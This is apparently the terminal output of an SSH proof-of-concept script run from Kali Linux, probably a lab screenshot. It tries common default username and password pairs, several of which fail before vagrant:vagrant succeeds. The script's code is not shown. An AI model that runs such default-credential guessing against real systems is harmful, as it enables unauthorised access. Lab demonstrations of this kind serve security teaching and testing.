 ┌──(kali㉿kali)-[~]
└─$ python3 ssh_poc.py
Trying admin:123456
Exception: Authentication failed.
Trying admin:password
Exception: Authentication failed.
Trying admin:vagrant
Exception: Authentication failed.
Trying admin:admin
Exception: Authentication failed.
Trying root:123456
Exception: Authentication failed.
Trying root:password
Exception: Authentication failed.
Trying root:vagrant
Exception: Authentication failed.
Trying root:admin
Exception: Authentication failed.
Trying vagrant:123456
Exception: Authentication failed.
Trying vagrant:password
Exception: Authentication failed.
Trying vagrant:vagrant
[+] SUCCESS: vagrant:vagrant
┌──(kali㉿kali)-[~]
└─$